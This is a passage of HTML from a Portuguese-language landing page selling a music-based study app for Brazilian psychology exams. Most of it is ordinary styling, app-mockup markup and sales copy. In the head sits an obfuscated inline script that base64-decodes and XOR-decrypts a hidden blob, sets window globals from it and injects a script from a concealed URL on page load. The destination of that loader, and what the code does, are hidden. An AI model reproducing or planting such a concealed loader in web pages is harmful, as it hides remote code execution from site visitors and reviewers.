article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Oferta por tempo limitado: Plano Anual por 12x R$ 20,37. Ver planos."><span class="offer-bar-inner"><span aria-hidden="true">🔥</span><span>Oferta encerra em</span><span class="offer-clock">15:00</span><span class="offer-sep" aria-hidden="true">·</span><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Quer passar na </span><strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong><span> Descubra como memorizar os assuntos de Psicologia que realmente são </span><strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>11</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de 